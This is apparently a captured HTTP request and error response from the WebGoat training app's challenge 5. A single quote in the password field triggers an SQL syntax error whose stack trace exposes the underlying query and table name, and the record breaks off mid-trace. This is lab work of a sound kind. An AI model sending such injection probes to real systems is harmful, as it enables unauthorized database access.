 POST /WebGoat/challenge/5 HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 37
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://172.16.12.129:8080
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F5A586809CB6A32092839BAFDCEF657B
Connection: close

username_login=Larry&password_login='
HTTP/1.1 500
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Thu, 12 Sep 2019 08:24:15 GMT
Connection: close
Content-Length: 12523

{
"timestamp" : "2019-09-12T08:24:15.718+0000",
"status" : 500,
"error" : "Internal Server Error",
"exception" : "java.sql.SQLSyntaxErrorException",
"message" : "malformed string: ''' in statement [select
password from challenge_users_Swu0iuIKJeYCIeLL where
userid = 'Larry' and password = ''']",
"trace" : "java.sql.SQLSyntaxErrorException: malformed
string: ''' in statement [select password from
challenge_users_Swu0iuIKJeYCIeLL where userid = 'Larry'
and password = ''']\n\tat
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown
Source)\n\tat
org.hsqldb.jdbc.JDBCUtil.sqlException(Unknown
Source)\n\tat
org.hsqldb.jdbc.JDBCPreparedStatement.<init>(Unknown
Source)\n\tat
org.hsqldb.jdbc.JDBCConnection.prepareStatement(Unknown
Source)\n\tat